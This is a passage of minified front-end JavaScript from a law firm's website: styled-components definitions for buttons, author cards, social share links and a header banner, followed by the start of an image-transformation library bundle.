",";"],d.Z.dmSans.bold,(0,s.qx)(16,24)),q=((0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(24,28),(0,s.qx)(28,32)),(0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(20,20),(0,s.qx)(24,24)),(0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(18,18),(0,s.qx)(22,22)),(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(12,13),(0,s.qx)(18,20))),A=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(10,10),(0,s.qx)(16,16)),E=(0,a.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,s.qx)(16,18),(0,s.qx)(22,24)),T=(0,a.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),_=(0,a.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),z=(0,a.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],v),H=(0,a.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),N=(0,a.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,s.qx)(18,20),(0,s.qx)(28,30),(0,s.qx)(17,25),(0,s.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),k,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),(0,s.qx)(12,20),(0,p.C4)(p.AS.Tablet)),P=(0,a.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],u,m,h,b,w,k,S,I,T,T,(0,s.qx)(8,12),(0,s.qx)(24,32),v,w,r,(0,s.qx)(8,10),o.Q.Teal,o.Q.Blue,n,z,H,(0,s.qx)(32,48),N)},8719:(e,t,i)=>{i.d(t,{A:()=>v});var o=i(3196),n=i(7765),r=i(4555),a=i(7153),l=i(3422),c=i(1229),s=i(7416);const d=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],a.Z),p=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.secondary.teal,(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),g=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.white,(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.secondary.teal,n.Z.primary.white,n.Z.primary.white),m=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.midnight,(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.white,n.Z.primary.midnight,n.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.primary.white,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),b=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.white),x=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),f=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],d,(0,r.qx)(12,13),(0,r.qx)(18,18),x),v={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,r.qx)(16,24),d,l.oW,(0,r.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return u;case"white-outline":return h;case"midnight-solid":return m;case"midnight-outline":return b}}),(e=>{let{size:t}=e;if("small"===t)return f})),IconWrapper:x,Text:d}},8907:(e,t,i)=>{i.d(t,{KA:()=>c,Qj:()=>l,ZP:()=>a});var o=i(7294),n=i(9897),r=i(8719);const a=e=>{let{branding:t,className:i,disabled:a,icon:l,size:c,title:s,toggleOn:d=!1,type:p="button",onClick:g,iconOnly:u=!1}=e;return o.createElement(n.tE,{focusRingClass:"focus-ring"},o.createElement(r.A.Button,{className:i,branding:t,disabled:a,size:c,type:p,onClick:g,"data-toggle-on":d,"aria-label":`click to open ${s}`,"data-icon-only":u,"data-branding":t},o.createElement(r.A.Text,null,s),l&&o.createElement(r.A.IconWrapper,null,l)))},l=e=>{let{branding:t,className:i,href:a,icon:l,size:c,target:s="_self",title:d,iconOnly:p=!1}=e;return o.createElement(n.tE,{focusRingClass:"focus-ring"},o.createElement(r.A.Button,{className:i,as:"a",branding:t,href:a,size:c,target:s,"aria-label":`a link to the page ${d}`,"data-icon-only":p,"data-branding":t},o.createElement(r.A.Text,null,d),l&&o.createElement(r.A.IconWrapper,null,l)))},c=e=>{let{branding:t,className:i,icon:n,size:a,title:l,toggleOn:c=!1,iconOnly:s=!1}=e;return o.createElement(r.A.Button,{as:"span",className:i,branding:t,size:a,"data-toggle-on":c,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":t},o.createElement(r.A.Text,null,l),n&&o.createElement(r.A.IconWrapper,null,n))}},5637:(e,t,i)=>{i.d(t,{Z:()=>b});var o=i(7765),n=i(4555),r=i(4267),a=i(8534),l=i(3422),c=i(7416);const s=c.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],o.Z.primary.midnight,(0,n.qx)(48,72),(0,n.qx)(43,64)),d=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,n.qx)(43,64),o.Z.tertiary.mint),p=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,a.PN)(120,136)),g=c.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,a.Xn)()),u=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,n.qx)(10,16)),m=c.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],r.Z.playfairDisplay.regular),h=c.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,s,s),b={Container:s,Heading:m,ImageWrapper:d,ImageInner:p,Image:g,JobTitle:c.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:u,Title:h}},4952:(e,t,i)=>{i.d(t,{Z:()=>a});var o=i(8534),n=i(7294),r=i(5637);const a=e=>{var t;return n.createElement(r.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},n.createElement(r.Z.ImageWrapper,null,n.createElement(r.Z.ImageInner,null,n.createElement(r.Z.Image,{src:(0,o.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name}))),n.createElement(r.Z.ContentWrapper,null,n.createElement(r.Z.Heading,null,e.heading?e.heading:"Author"),n.createElement(r.Z.Title,null,e.name),n.createElement(r.Z.JobTitle,null,e.jobTitle)))}},7158:(e,t,i)=>{i.d(t,{Z:()=>s});var o=i(7765),n=i(4555),r=i(8163),a=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,n.qx)(40,64),o.Z.primary.white,(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet)),s={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],r.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var o=i(7294);const n=o.createContext({});var r=i(7158);const a=o.forwardRef(((e,t)=>{const{children:i,layout:a="default",flush:l="none",reduced:c="none",...s}=e,d=o.useContext(n);return o.createElement(r.Z.Container,{ref:t,id:d.id,"data-allow-scroll-margin":!!d.id||!!s.anchorId,"data-flush":l,"data-reduced":c,...s},o.createElement(r.Z.Inner,null,"fullWidth"===a?i:o.createElement(r.Z.SiteWide,null,i)))}));a.displayName="SectionWrapper";const l=a},8214:(e,t,i)=>{i.d(t,{Z:()=>u});var o=i(3196),n=i(7765),r=i(4267),a=i(5798),l=i(6805),c=i(3422),s=i(7416);const d=s.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),p=s.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media ","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),g=s.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],a.h,c.PS,n.Z.primary.midnight,r.Z.dmSans.regular),u={Icon:s.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,o.eR)("transform, opacity"),g,g),Item:p,Link:g,List:d}},7908:(e,t,i)=>{i.d(t,{Z:()=>l});var o=i(1646),n=i(7294),r=i(9897),a=i(8214);const l=e=>{const[t,i]=n.useState(!1);n.useEffect((()=>{i("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return n.createElement(a.Z.List,null,n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),n.createElement(a.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Facebook)))));case"twitter":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Twitter)))));case"linkedin":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:c(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.LinkedIn)))));case"mail":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function c(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function s(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},959:(e,t,i)=>{i.r(t),i.d(t,{default:()=>B});var o=i(6453),n=i(8534),r=i(4952),a=i(7908),l=i(7294),c=i(7765),s=i(4555),d=i(6805),p=i(3422),g=i(8907),u=i(5637),m=i(4649),h=i(7158),b=i(8214),x=i(1229),f=i(7416);const v=(0,f.ZP)(m.Z).withConfig({displayName:"InsightHeaderBannerstyles__Container",componentId:"sc-2bgnuz-0"})(["--bgColor:",";--bgColorTransparent:",";--fgColor:",";position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:655px;@media ","{height:67vh;min-height:720px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{min-height:490px;height:auto;@media ","{min-height:462px;height:auto;padding-top:100px;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}@media ","{padding-top:100px;height:auto;}","{background-color:transparent;@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;@media ","{padding-top:100px;padding-bottom:80px;}}"],c.Z.primary.midnight,(0,x.m4)(c.Z.primary.midnight,.8),c.Z.primary.white,(0,d.Dp)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet),(0,d.C4)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet),h.Z.Inner,(0,d.C4)(d.AS.Tablet),h.Z.Inner,(0,d.C4)(d.AS.Tablet)),y=(0,f.ZP)(g.Qj).withConfig({displayName:"InsightHeaderBannerstyles__Cta",componentId:"sc-2bgnuz-1"})(["margin-top:50px;[data-is-slim='true'] &{margin-top:24px;@media ","{margin-top:30px;}}@media ","{margin-top:40px;}"],(0,d.Dp)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet)),C=f.ZP.div.withConfig({displayName:"InsightHeaderBannerstyles__Inner",componentId:"sc-2bgnuz-2"})(["position:relative;max-width:770px;margin-left:0;z-index:1;[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:870px;padding:"," "," "," ",";border-radius:",";}[data-is-slim='true'] &{max-width:1270px;}","{color:",";}"],(0,s.qx)(7,18),(0,s.qx)(16,28),(0,s.qx)(16,32),(0,s.qx)(16,32),(0,s.qx)(4,8),b.Z.Link,c.Z.primary.white),w=f.ZP.img.withConfig({displayName:"InsightHeaderBannerstyles__BannerImage",componentId:"sc-2bgnuz-3"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),Z=f.ZP.h1.withConfig({displayName:"InsightHeaderBannerstyles__Title",componentId:"sc-2bgnuz-4"})(["",";[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}@media ","{margin-bottom:30px;}"],p.h2,(0,d.C4)(d.AS.Tablet),(0,d.C4)(d.AS.Tablet)),S=f.ZP.time.withConfig({displayName:"InsightHeaderBannerstyles__Date",componentId:"sc-2bgnuz-5"})(["",";font-size:14px;line-height:19px;"],p.oW),k={AuthorList:f.ZP.div.withConfig({displayName:"InsightHeaderBannerstyles__AuthorList",componentId:"sc-2bgnuz-6"})(["--gap:",";display:flex;flex-direction:column;flex-wrap:wrap;gap:var(--gap);margin-top:30px;[data-is-slim='true'] &{--gap:25px;margin-top:20px;row-gap:20px;","{flex:0 1 calc(33% - var(--gap));}@media ","{","{flex:0 1 calc(25% - var(--gap));}}}@media ","{flex-direction:row;}","{flex:0 1 calc(33% - var(--gap));--cardFgColour:",";}"],(0,s.qx)(25,50),u.Z.Container,(0,d.Dp)(d.AS.TabletLarge),u.Z.Container,(0,d.Dp)(d.AS.Tablet),u.Z.Container,c.Z.primary.white),BannerImage:w,Container:v,Cta:y,Date:S,Inner:C,Title:Z};var I=i(1646);const B=e=>{let{authorList:t,cta:i,date:c,image:s,social:d,title:p,isBrightBackground:g,overlay:u=!0,isSlim:m}=e;const h=s?(0,n.Yp)(s,2650,375,10,1912/705,{transformations:u?["grayscale"]:[]}):[];return l.createElement(k.Container,{"data-bright":g&&h.length>0,"data-has-overlay":null==u||u,"data-is-slim":null!=m&&m},s&&l.createElement(k.BannerImage,{alt:s.altText,loading:"eager",role:s.altText?void 0:"presentation",src:h[0].split(" ")[0],srcSet:h.join(",")}),l.createElement(k.Inner,null,l.createElement(k.Date,{dateTime:(0,o._3)(c)},(0,o.p6)(c,"dd/MM/yyyy")),l.createElement(k.Title,null,p),l.createElement(a.Z,{shareTitle:p,shareUrl:d.shareUrl,options:d.options}),t&&l.createElement(k.AuthorList,null,t.map((e=>l.createElement(r.Z,{key:e.id,...e,inBanner:!0})))),i&&l.createElement(k.Cta,{branding:"white-solid",href:i.url,target:i.target,title:i.text,icon:(0,I.w)(I.f.ArrowRight)})))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=959-1ca69f3df5da513753d9.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/6643-9c33251491923f74a483.js
body_size: 11760
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[6643],{9600:(t,e,i)=>{i.d(e,{uN:()=>g,WU:()=>f,np:()=>m});var r=i(2467),s=i(9402),n=i(6276),o=i(2711),a=i(6517);class u extends o.x{constructor(t){super("q",t.toString(),"level")}chromaSubSampling(t){this._actionModel.chromaSubSampling=a.Gf[t];const e=new s.N([this._actionModel.level,t]);return e.setDelimiter(":"),this.addQualifier(new n.q("q",e))}quantization(t){this._actionModel.quantization=t;const e=new s.N([this._actionModel.level,`qmax_${t}`]).setDelimiter(":");return this.addQualifier(new n.q("q",e))}static fromJson(t){const{level:e,chromaSubSampling:i,quantization:r}=t,s=new this(a.vg[e]||e);if(i){const t=a.XP[i.toUpperCase()];t&&s.chromaSubSampling(+t)}return r&&s.quantization(r),s}}var c=i(3591);class l extends c.a{constructor(t){super(),this._actionModel={},this._actionModel.actionType="colorSpaceFromICC",this._actionModel.publicId=t;const e=new s.N(["icc",t]).setDelimiter(":");this.addQualifier(new n.q("cs",e))}static fromJson(t){const{publicId:e}=t;return new this(e)}}class h extends c.a{constructor(t){super(),this._actionModel={},this._actionModel={actionType:"colorSpace",mode:a.CY[t]||t},this.addQualifier(new n.q("cs",ColorSpace[t]?ColorSpace[t]():t))}static fromJson(t){const{mode:e}=t;return new this(a.mw[e]||e)}}var d=i(7018);class p extends c.a{constructor(t){super(),this._actionModel={actionType:"dpr"};const e=(0,d.l)(t);this._actionModel.dpr=e,this.addQualifier(new n.q("dpr",e))}static fromJson(t){const{dpr:e}=t;return new this(e)}}function f(t){return new r.t("f",t)}function g(t){return new p(t)}function m(t){return new u(t)}},2711:(t,e,i)=>{i.d(e,{x:()=>a});var r=i(3591),s=i(7574),n=i(6276),o=i(6517);class a extends r.a{constructor(t,e,i){let r;super(),this._actionModel={},r=e instanceof s.g?e.getValue():e,this._actionModel.actionType=o.yX[t],this._actionModel[i]=r,this.addQualifier(new n.q(t,e))}}},2467:(t,e,i)=>{i.d(e,{t:()=>a});var r=i(2854),s=i(2711),n=i(8089);class o extends n.A{constructor(t){super("progressive",t)}}class a extends s.x{constructor(t,e){super(t,e,"formatType")}lossy(){return this._actionModel.lossy=!0,this.addFlag((0,r.Mw)()),this}progressive(t){return t instanceof o?(this._actionModel.progressive={mode:t.getFlagValue()},this.addFlag(t)):(this._actionModel.progressive={mode:t},this.addFlag((0,r.c5)(t))),this}preserveTransparency(){return this._actionModel.preserveTransparency=!0,this.addFlag((0,r.mC)()),this}static fromJson(t){const{formatType:e,lossy:i,progressive:r,preserveTransparency:s}=t;let n;return n=e?new this("f",e):new this("f"),r&&(r.mode?n.progressive(r.mode):n.progressive()),i&&n.lossy(),s&&n.preserveTransparency(),n}}},3158:(t,e,i)=>{i.d(e,{se:()=>A});var r=i(6276),s=i(3591);class n extends s.a{constructor(t){super(),this.regionType=t}}class o extends s.a{constructor(t,e,i,s){super(),this.addQualifier(new r.q("x",t)),this.addQualifier(new r.q("y",e)),this.addQualifier(new r.q("w",i)),this.addQualifier(new r.q("h",s)),this._actionModel={x:t,y:e,width:i,height:s}}toString(){const{x:t,y:e,width:i,height:r}=this._actionModel;return`(x_${t};y_${e};w_${i};h_${r})`}}class a extends s.a{constructor(t){super(),this._actionModel={},this._strength=t,this._actionModel.actionType="blur",this._actionModel.strength=t}region(t){return this._actionModel.region={RegionType:t.regionType},this._region=t,this}strength(t){return this._strength=t,this._actionModel.strength=t,this}prepareQualifiers(){const t=this._strength?`:${this._strength}`:"";"_region"in this?(this._region.qualifiers.forEach((t=>this.addQualifier(t))),"named"===this._region.regionType&&this.addQualifier(new r.q("e",`blur_region${t}`)),"ocr_text"===this._region.regionType&&(this.addQualifier(new r.q("e",`blur_region${t}`)),this.addQualifier(new r.q("g","ocr_text"))),"faces"===this._region.regionType&&this.addQualifier(new r.q("e",`blur_faces${t}`))):this.addQualifier(new r.q("e",`blur${t}`))}static fromJson(t){const{actionType:e,strength:i,region:r}=t,s=new this(i);return i&&s.strength(i),r&&"faces"===r.RegionType&&s.region(faces()),r&&"custom"===r.RegionType&&s.region(custom()),s}}var u=i(9402);class c extends s.a{constructor(t){super(),this._actionModel={actionType:"accelerate"},t&&this.rate(t)}rate(t){return this._actionModel.rate=t,this._rate=t,this}prepareQualifiers(){const t=new u.N(["accelerate",this._rate]).setDelimiter(":");return this.addQualifier(new r.q("e",t)),this}static fromJson(t){const{rate:e}=t,i=new this;return e&&i.rate(e),i}}var l=i(6517);class h extends s.a{constructor(t,e){super(),this._actionModel={},this._actionModel.actionType=l.Ob[t]||t;const i=this.createEffectQualifier(t,e);this.addQualifier(i)}createEffectQualifier(t,e){let i;return i=e?new u.N([t,`${e}`]).setDelimiter(":"):new u.N(t),new r.q("e",i)}static fromJson(t){const{actionType:e,level:i,strength:r}=t;return new this(l.Lw[e]||e,i||r)}}class d extends s.a{constructor(t,e){super(),this._actionModel={},this.cartoonifyStrength=e,this.effectName=t,this._actionModel.actionType=t}lineStrength(t){return this.cartoonifyStrength=t,this._actionModel.lineStrength=t,this}blackwhite(){return this._actionModel.blackAndWhite=!0,this.colorReduction="bw",this}colorReductionLevel(t){return this._actionModel.colorReductionLevel=t,this.colorReduction=t,this}prepareQualifiers(){this.addQualifier(new r.q("e",new u.N([this.effectName,this.cartoonifyStrength,this.colorReduction])))}static fromJson(t){const{actionType:e,lineStrength:i,blackAndWhite:r,colorReductionLevel:s}=t,n=new this(e,i);return r&&n.blackwhite(),s&&n.colorReductionLevel(s),i&&n.lineStrength(i),n}}i(3459);class p extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="outline"}mode(t){return this._actionModel.mode=t,this._mode=t,this}width(t){return this._actionModel.width=t,this._width=t,this}blurLevel(t){return 